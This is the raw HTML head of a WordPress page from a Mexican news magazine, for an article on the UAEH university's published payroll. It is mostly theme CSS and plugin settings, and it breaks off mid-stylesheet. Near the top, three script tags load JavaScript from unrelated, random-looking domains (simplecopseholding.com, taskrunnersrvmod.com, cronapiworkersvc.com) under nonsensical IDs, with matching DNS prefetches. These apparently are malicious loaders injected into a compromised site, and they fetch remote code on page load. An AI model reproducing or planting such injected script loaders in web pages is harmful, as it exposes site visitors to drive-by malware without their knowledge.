

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistaacropolis.com/index.php/uaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos/politica/
body_size: 30324
content:
<!doctype html><html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://revistaacropolis.com/wp-content/litespeed/css/3b4e24e575cc870fc18ae664083c4ba8.css?ver=e7347" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>UAEH transparenta su nómina; rector cobra cerca de 90 mil pesos &#8211; ACRÓPOLIS</title><meta name='robots' content='max-image-preview:large' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/18f9ce8711dad3fa866ec563/script.js"></script><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//cronapiworkersvc.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed" href="https://revistaacropolis.com/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed de los comentarios" href="https://revistaacropolis.com/index.php/comments/feed/" /><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='heateor_sss_frontend_css-inline-css' type='text/css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}</style> <script type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="ays-pb-js-extra" type="litespeed/javascript">var pbLocalizeObj={"ajax":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}}</script> <script type="litespeed/javascript" data-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script id="bwg_frontend-js-extra" type="litespeed/javascript">var bwg_objectsL10n={"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"}</script> <script type="litespeed/javascript" data-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <script type="litespeed/javascript" data-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://revistaacropolis.com/wp-content/themes/newscard-pro/assets/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://revistaacropolis.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://revistaacropolis.com/index.php/wp-json/wp/v2/posts/2820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistaacropolis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://revistaacropolis.com/index.php/uaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos/politica/" /><link rel='shortlink' href='https://revistaacropolis.com/?p=2820' /><link rel="alternate" type="application/json+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F" /><link rel="alternate" type="text/xml+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F&#038;format=xml" /> <script type="litespeed/javascript">var _statcounter=_statcounter||[];_statcounter.push({"tags":{"author":"Giovanny Flores"}})</script> <meta name="follow.[base64]" content="MQyBduDNlkuJslcnj6zh"/> <script type="litespeed/javascript">(function(){window.onpageshow=function(event){if(typeof window.wpforms!=='undefined'&&event.persisted){window.location.reload()}}}())</script> <style type="text/css">/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Exo', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			h1, h2, h3, h4, h5, h6 {
				font-family: 'Exo', sans-serif;
			}
				@media (min-width: 768px) {
		/* Font Size > Content */
			body,
			input,
			textarea,
			select,
			blockquote footer,
			.blockquote-footer,
			blockquote cite,
			.form-control,
			input,
			textarea,
			select,
			.site-description,
			.search-block .form-control,
			.wp-block-image,
			.wp-block-image figcaption,
			#bbpress-forums,
			#bbpress-forums button,
			#bbpress-forums ul.bbp-lead-topic,
			#bbpress-forums ul.bbp-topics,
			#bbpress-forums ul.bbp-forums,
			#bbpress-forums ul.bbp-replies,
			#bbpress-forums ul.bbp-search-results,
			div.bbp-search-form input,
			div.bbp-search-form button,
			div.bbp-breadcrumb,
			div.bbp-topic-tags,
			.wp-block-quote cite,
			.wp-block-pullquote.alignleft blockquote cite,
			.wp-block-pullquote.alignright blockquote cite,
			.wp-block-search .wp-block-search__button {
				font-size: 17px;
			}
			th {
				font-size: calc(17px + 3px);
			}
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
				font-size: calc(17px + 1px);
			}
		/* Font Size > Buttons */
			.btn,
			.btn-theme,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			.readmore,
			#bbpress-forums button,
			div.bbp-search-form button {
				font-size: 17px;
			}
		/* Font Size > Site Title */
			.site-title {
				font-size: 42px;
			}
		/* Font Size > Archive Posts Title */
			.post-col .entry-title,
			blockquote,
			.wp-block-pullquote p,
			.wp-block-pullquote blockquote,
			.post-boxed.inlined .entry-title,
			.featured-stories .post-boxed .entry-title,
			.featured-section .featured-post .post-boxed .entry-title,
			.featured-section .featured-post .post-block .entry-title,
			.woocommerce ul.products li.product .woocommerce-loop-category__title,
			.woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce ul.products li.product h3,
			.woocommerce-page .site-main h3 {
				font-size: 20px;
			}
			.post-boxed .entry-title,
			.post-block .entry-title,
			.post-boxed.main-post.inlined .entry-title {
				font-size: calc(20px + 3px);
			}
			.featured-section .featured-slider .post-block .entry-title {
				font-size: calc(20px + 9px);
			}
			@media (min-width: 1200px) {
				#primary.col-lg-8 .col-xl-4 .post-boxed .entry-title,
				#primary.col-lg-8 .col-xl-4 .post-block .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-boxed .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-block .entry-title {
					font-size: 20px;
				}
			}
		/* Font Size > Post Meta */
			.entry-meta,
			.entry-meta a {
				font-size: 16px;
			}
			.post-col .entry-meta .cat-links a,
			.post-boxed .entry-meta .cat-links a,
			.post-block .entry-meta .cat-links a {
				font-size: calc(16px - 2px);
			}
		/* Font Size > Sidebar Widget Title */
			.stories-title,
			.widget-title {
				font-size: 21px;
			}
				}
		/* Color Scheme > links */
			::selection {
				background-color: #2a3241;
				color: #fff;
			}
			::-moz-selection {
				background-color: #2a3241;
				color: #fff;
			}
			a,
			a:hover,
			a:focus,
			a:active,
			.site-title a:hover,
			.site-title a:focus,
			.site-title a:active,
			.top-stories-bar .top-stories-lists .marquee a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-title a:active,
			.post-boxed .entry-title a:hover,
			.site-footer .widget-area .post-boxed .entry-title a:hover,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.post-boxed .entry-meta a:hover,
			.site-footer .widget-area .post-boxed .entry-meta a:hover,
			.entry-meta .tag-links a,
			.nav-links a:hover,
			.widget ul li a:hover,
			.comment-metadata a.comment-edit-link,
			.widget_archive li a[aria-current="page"],
			.widget_tag_cloud a:hover,
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a {
				color: #2a3241;
			}
		/* Color Scheme > Navigation */
			.navigation-bar {
				background-color: #2a3241;
			}
			.main-navigation .dropdown-menu a:hover,
			.main-navigation .dropdown-menu a.current-menu-item,
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation ul li li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #2a3241;
			}
			@media (max-width: 991px) {
				.main-navigation ul li.current_page_item > a,
				.main-navigation ul li.current_page_ancestor > a,
				.main-navigation ul li.current-menu-item > a,
				.main-navigation ul li.current-menu-ancestor > a,
				.main-navigation ul li a:hover,
				.main-navigation ul li a:focus,
				.main-navigation ul li.show > a,
				.main-navigation ul li:hover > a,
				.main-navigation .dropdown-menu a:hover,
				.main-navigation .dropdown-menu a.current-menu-item,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation ul li li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #2a3241;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			.btn-outline-info:not(:disabled):not(.disabled).active,
			.btn-outline-info:not(:disabled):not(.disabled):active,
			.show > .btn-outline-info.dropdown-toggle,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			#bbpress-forums button,
			.navigation.pagination .current,
			.navigation.pagination a:hover,
			.page-links span,
			.page-links a:hover span,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
				background-color: #2a3241;
			}
			.btn-outline-theme {
				border-color: #2a3241;
			}
			.btn-outline-theme,
			.navigation.post-navigation .nav-links a:hover {
				color: #2a3241;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before {
				color: #2a3241;
			}
			.theme-bg-color,
			.post.sticky .entry-header:before {
				background-color: #2a3241;
			}
			.stories-title,
			.widget-title {
				border-color: #2a3241;
			}
		/* Elements Color > Footer Widget Area */
			.site-footer .widget-area {
				background-color: #ffffff;
			}
		/* Font Color > Footer Widgets Content */
			.site-footer .widget-area,
			.site-footer caption,
			.site-footer .widget-area a,
			.site-footer .widget ul li a,
			.site-footer .widget_tag_cloud a,
			.site-footer .widget_calendar #wp-calendar caption,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
				color: #0a0a0a;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget ul li a:hover,
			.site-footer .widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
				color: #0a0a0a;
			}
		/* Font Color > Footer Site Info */
			.site-info {
				color: #f9f9f9;
			}</style><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
